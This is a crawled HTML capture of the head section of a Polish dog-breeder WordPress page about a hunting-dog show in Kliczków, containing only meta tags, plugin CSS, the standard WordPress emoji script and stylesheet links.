

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/
body_size: 26297
content:
 <!doctype html>
 <html class="no-js" lang="pl-PL">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
  <meta property="og:image" content="http://pepperoniteam.pl/wp-content/uploads/2023/10/riv.jpg" />  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="http://pepperoniteam.pl/xmlrpc.php" />
  	<link rel="shortcut icon" href="http://pepperoniteam.pl/pepperoni/wp-content/uploads/2017/08/favicon.png">
  <!-- end:head info -->

 <!-- start:wp_head -->
 <title>CAC Psów Myśliwskich Kliczków &#8211; Hodowla Wyżłów węgierskich &#8211; Pepperoni Team FCI</title>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z wpisami" href="http://pepperoniteam.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z komentarzami" href="http://pepperoniteam.pl/comments/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'http://pepperoniteam.pl/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pepperoniteam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpbm-owl-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/owl.carousel.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-fontawesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/fontawesome-all.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-font-css'  href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-frontend-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-frontend.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-responsive-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='http://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://pepperoniteam.pl/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://pepperoniteam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fastcarousel-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/fonts.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/fotorama.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-css'  href='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/go-gallery.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-effects-css'  href='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/effects.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='qtlb-css'  href='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-plugins-css'  href='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-css'  href='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/power-addons-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-social-media-icons-css'  href='http://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/css/sticky-social-media-icons-public.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-style-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-carousel-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/owl.carousel.min.css?ver=5.9.12' type='text/css' media='all' />
